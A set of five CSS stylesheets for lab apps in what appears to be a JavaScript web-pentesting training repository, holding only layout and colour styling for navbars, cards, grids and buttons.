<file: 01-JavaScript-Core/JavaScript-Web-Pentesting/Level-1-Basic-Pentesting/Labs/Lab-1-Guided-Walkthrough/app/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
}

body {
    background-color: #f4f6f9;
    color: #333;
}

.navbar {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: #1e293b;
    color: #fff;
    padding: 1rem 2rem;
}

.logo {
    font-size: 1.5rem;
    font-weight: bold;
}

.search-box input {
    padding: 0.5rem 1rem;
    border-radius: 4px;
    border: none;
    width: 300px;
}

.search-box button {
    padding: 0.5rem 1rem;
    background-color: #3b82f6;
    color: white;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

.banner {
    background-color: #fef08a;
    color: #854d0e;
    text-align: center;
    padding: 0.75rem;
    font-weight: 500;
}

.hidden {
    display: none;
}

.container {
    max-width: 1100px;
    margin: 2rem auto;
    padding: 0 1rem;
}

.grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
    gap: 1.5rem;
    margin-top: 1.5rem;
}

.card {
    background: white;
    border-radius: 8px;
    padding: 1.5rem;
    box-shadow: 0 2px 5px rgba(0,0,0,0.05);
}

.card h3 {
    margin-bottom: 0.5rem;
}

.price {
    color: #2563eb;
    font-weight: bold;
    font-size: 1.2rem;
    margin-bottom: 1rem;
}

.btn-buy {
    background: #10b981;
    color: white;
    border: none;
    padding: 0.5rem 1rem;
    border-radius: 4px;
    cursor: pointer;
    width: 100%;
}

.footer {
    text-align: center;
    padding: 2rem;
    color: #64748b;
    font-size: 0.9rem;
}
</file>
<file: 01-JavaScript-Core/JavaScript-Web-Pentesting/Level-1-Basic-Pentesting/Labs/Lab-2-Challenge-Unsolved/app/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
}

body {
    background-color: #0f172a;
    color: #f8fafc;
}

.dashboard {
    display: flex;
    min-height: 100vh;
}

.sidebar {
    width: 260px;
    background-color: #1e293b;
    padding: 2rem 1.5rem;
}

.sidebar h2 {
    color: #38bdf8;
    margin-bottom: 2rem;
    font-size: 1.4rem;
}

.sidebar nav a {
    display: block;
    color: #94a3b8;
    text-decoration: none;
    padding: 0.75rem 1rem;
    border-radius: 6px;
    margin-bottom: 0.5rem;
}

.sidebar nav a.active, .sidebar nav a:hover {
    background-color: #334155;
    color: #fff;
}

.content {
    flex: 1;
    padding: 2rem;
}

.topbar {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: #1e293b;
    padding: 1rem 1.5rem;
    border-radius: 8px;
    margin-bottom: 2rem;
}

.badge {
    background-color: #059669;
    padding: 0.25rem 0.75rem;
    border-radius: 9999px;
    font-size: 0.85rem;
}

.notice {
    background-color: #38bdf820;
    border-left: 4px solid #38bdf8;
    padding: 1rem;
    border-radius: 4px;
    margin-bottom: 1.5rem;
}

.hidden {
    display: none;
}

.panel {
    background-color: #1e293b;
    padding: 1.5rem;
    border-radius: 8px;
}

.table {
    width: 100%;
    border-collapse: collapse;
    margin-top: 1rem;
}

.table th, .table td {
    padding: 0.75rem;
    text-align: left;
    border-bottom: 1px solid #334155;
}

.btn-action {
    background-color: #38bdf8;
    color: #0f172a;
    border: none;
    padding: 0.35rem 0.75rem;
    border-radius: 4px;
    cursor: pointer;
    font-weight: 500;
}
</file>
<file: 01-JavaScript-Core/JavaScript-Web-Pentesting/Level-2-Foundation-Pentesting/Labs/Lab-1-Guided-Walkthrough/app/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
}

body {
    background-color: #0f172a;
    color: #e2e8f0;
    padding: 2rem;
}

.container {
    max-width: 800px;
    margin: 0 auto;
}

.header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 2px solid #334155;
    padding-bottom: 1rem;
    margin-bottom: 2rem;
}

.header h1 {
    color: #38bdf8;
}

.user-pill {
    background: #0284c7;
    color: white;
    padding: 0.35rem 0.85rem;
    border-radius: 9999px;
    font-size: 0.85rem;
}

.card {
    background: #1e293b;
    border-radius: 8px;
    padding: 1.5rem;
    margin-bottom: 1.5rem;
    box-shadow: 0 4px 6px -1px rgba(0,0,0,0.2);
}

.card h2 {
    color: #94a3b8;
    font-size: 1.1rem;
    margin-bottom: 0.75rem;
}

.box {
    background: #0f172a;
    padding: 1rem;
    border-radius: 6px;
    border-left: 4px solid #38bdf8;
    margin-bottom: 1rem;
}

.balance {
    font-size: 2rem;
    font-weight: bold;
    color: #4ade80;
}

.btn {
    background: #38bdf8;
    color: #0f172a;
    border: none;
    padding: 0.6rem 1.2rem;
    border-radius: 4px;
    cursor: pointer;
    font-weight: 600;
    margin-top: 0.5rem;
}

.rates {
    background: #0f172a;
    padding: 1rem;
    border-radius: 6px;
    font-family: monospace;
    color: #facc15;
}
</file>
<file: 01-JavaScript-Core/JavaScript-Web-Pentesting/Level-2-Foundation-Pentesting/Labs/Lab-2-Challenge-Unsolved/app/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
}

body {
    background-color: #18181b;
    color: #f4f4f5;
    padding: 2rem;
}

.app-shell {
    max-width: 900px;
    margin: 0 auto;
}

.header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #3f3f46;
    padding-bottom: 1rem;
    margin-bottom: 2rem;
}

.header h1 {
    color: #a1a1aa;
}

.user-meta {
    background-color: #27272a;
    padding: 0.3rem 0.8rem;
    border-radius: 4px;
    font-size: 0.85rem;
}

.grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 1.5rem;
}

.card {
    background: #27272a;
    border-radius: 8px;
    padding: 1.5rem;
    border: 1px solid #3f3f46;
}

.card h2 {
    font-size: 1.1rem;
    color: #38bdf8;
    margin-bottom: 1rem;
}

input[type="text"], select {
    width: 100%;
    padding: 0.6rem;
    border-radius: 4px;
    border: 1px solid #52525b;
    background: #18181b;
    color: #fff;
    margin-bottom: 0.75rem;
}

.btn {
    background: #2563eb;
    color: white;
    border: none;
    padding: 0.6rem 1.2rem;
    border-radius: 4px;
    cursor: pointer;
    font-weight: 500;
}

.status-msg {
    margin-top: 0.75rem;
    font-size: 0.9rem;
    color: #a1a1aa;
}

.preview-box {
    background: #18181b;
    border: 1px dashed #52525b;
    padding: 1rem;
    border-radius: 4px;
    min-height: 80px;
    color: #e4e4e7;
}
</file>
<file: 01-JavaScript-Core/JavaScript-Web-Pentesting/Level-3-Advanced-Pentesting/Labs/Lab-1-Guided-Walkthrough/app/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
}

body {
    background-color: #0b0f19;
    color: #e2e8f0;
    padding: 2rem;
}

.container {
    max-width: 800px;
    margin: 0 auto;
}

.header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #1e293b;
    padding-bottom: 1rem;
    margin-bottom: 2rem;
}

.header h1 {
    color: #60a5fa;
    font-size: 1.6rem;
}

.status {
    background-color: #065f46;
    color: #34d399;
    padding: 0.3rem 0.8rem;
    border-radius: 9999px;
    font-size: 0.85rem;
}

.card {
    background: #111827;
    border: 1px solid #1f2937;
    border-radius: 8px;
    padding: 1.5rem;
}

.card h2 {
    color: #93c5fd;
    font-size: 1.2rem;
    margin-bottom: 0.75rem;
}

.metrics {
    background: #030712;
    padding: 1rem;
    border-radius: 6px;
    font-family: monospace;
    color: #10b981;
    margin-top: 1rem;
}
</file>
